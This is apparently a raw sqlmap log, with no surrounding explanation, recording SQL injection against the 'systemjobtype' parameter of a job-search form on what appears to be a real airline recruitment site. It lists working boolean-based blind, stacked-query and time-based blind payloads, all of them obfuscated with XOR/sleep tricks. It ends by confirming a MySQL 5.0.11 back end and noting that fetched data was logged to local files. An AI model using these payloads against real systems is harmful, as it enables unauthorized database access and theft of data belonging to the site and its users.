 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: area=&area_name=%e4%b8%8d%e9%99%90&company=&company_name=%e4%b8%8d%
e9%99%90&employe=1&jt=1&keyword=1&systemjobtype=if(now()=sysdate(),sleep(0),0)/*
'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/
) AND 6028=6028 AND (4878=4878
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: area=&area_name=%e4%b8%8d%e9%99%90&company=&company_name=%e4%b8%8d%
e9%99%90&employe=1&jt=1&keyword=1&systemjobtype=if(now()=sysdate(),sleep(0),0)/*
'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/
); SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: area=&area_name=%e4%b8%8d%e9%99%90&company=&company_name=%e4%b8%8d%
e9%99%90&employe=1&jt=1&keyword=1&systemjobtype=if(now()=sysdate(),sleep(0),0)/*
'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/
) AND SLEEP(5) AND (8850=8850
---
[09:23:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[09:23:52] [INFO] fetched data logged to text files under 'C:\sqlmap\output\job.
shenzhenair.com'